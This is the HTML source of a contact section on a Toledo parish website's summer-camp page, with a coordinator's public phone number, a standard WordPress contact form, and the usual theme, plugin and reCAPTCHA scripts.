</div><div class="fusion-title title fusion-title-2 fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left" style="margin:0;"><h1>Contacto</h1></h1><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-double sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-person person fusion-person-center fusion-person-1 fusion-person-icon-top" style="--awb-pic-style-color:#000000;--awb-pic-borderradius:0px;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-social-box-border-top:0px;--awb-social-box-border-right:0px;--awb-social-box-border-bottom:0px;--awb-social-box-border-left:0px;--awb-social-box-border-color:var(--awb-color3);--awb-social-box-border-color-hover:var(--awb-color4);--awb-social-box-colors-hover:rgba(232,232,232,0.8);--awb-social-icon-boxed-colors:#e8e8e8;--awb-social-icon-colors:#bebdbd;--awb-social-icon-colors-hover:rgba(190,189,189,0.8);"><div class="person-desc"><div class="person-author"><div class="person-author-wrapper"><span class="person-name">P. Arturo</span><span class="person-title">Responsable Campamentos</span></div></div><div class="person-content fusion-clearfix">Tel.:  628 909 386</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:30px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-3 fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left" style="margin:0;">¿Quieres más información?</h1><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-double sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-2"><p>Si quieres más información&#8230;</p>

<div class="wpcf7 no-js" id="wpcf7-f20062-p20041-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/proyectos/campamentos/#wpcf7-f20062-p20041-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="20062" />
<input type="hidden" name="_wpcf7_version" value="5.8.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f20062-p20041-o1" />
<input type="hidden" name="_wpcf7_container_post" value="20041" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="fusion-one-half fusion-layout-column fusion-spacing-yes">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="NOMBRE" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="fusion-one-half fusion-layout-column fusion-column-last fusion-spacing-yes">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-MAIL" value="" type="email" name="your-email" /></span>
	</p>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="MENSAJE" name="your-message"></textarea></span>
</p>
<div style="margin-bottom: 20px;">

</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="54"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>

</div><div class="fusion-clearfix"></div></div></div></div></div>
									</div>

							</div>

			<div class="portfolio-sep"></div>
															
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Parroquia San Juan de la Cruz de Toledo. Copyright 2025	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/parroquiasjuancruztoledo/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/SanJuanCruzTo" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/parroquiasjuancruztoledo/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UC1W-Px39MF5s-w0jK7aFnMg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><div class="fusion-privacy-bar fusion-privacy-bar-bottom">
	<div class="fusion-privacy-bar-main">
		<span>Esta web utiliza cookies propias y de terceros para analizar y mejorar su experiencia de navegación. Puedes aceptar todas las cookies pulsando el botón “Aceptar”. <a title="Política de Cookies" href="https://www.parroquiasanjuandelacruz.es/politica-de-cookies">Política de Cookies</a> 					</span>
		<a href="#" class="fusion-privacy-bar-acceptance fusion-button fusion-button-default fusion-button-default-size fusion-button-span-no" data-alt-text="Update Settings" data-orig-text="Aceptar">
			Aceptar		</a>
			</div>
	</div>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #dd9933;--wp--preset--color--awb-color-7: #747474;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #e8e8e8;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #bebdbd;--wp--preset--color--awb-color-custom-13: #8c8989;--wp--preset--color--awb-color-custom-14: #363839;--wp--preset--color--awb-color-custom-15: #bfbfbf;--wp--preset--color--awb-color-custom-16: #f9f9f9;--wp--preset--color--awb-color-custom-17: #e5e5e5;--wp--preset--color--awb-color-custom-18: #f8f8f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.parroquiasanjuandelacruz.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.parroquiasanjuandelacruz.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaleQZAAAAAKGv4QOKLd313ebpcyeCOVrrINao&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdaleQZAAAAAKGv4QOKLd313ebpcyeCOVrrINao","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script src='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script defer type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1731408007" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=3.11.11" id="fusion-title-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.11" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.11" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.11" id="fusion-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
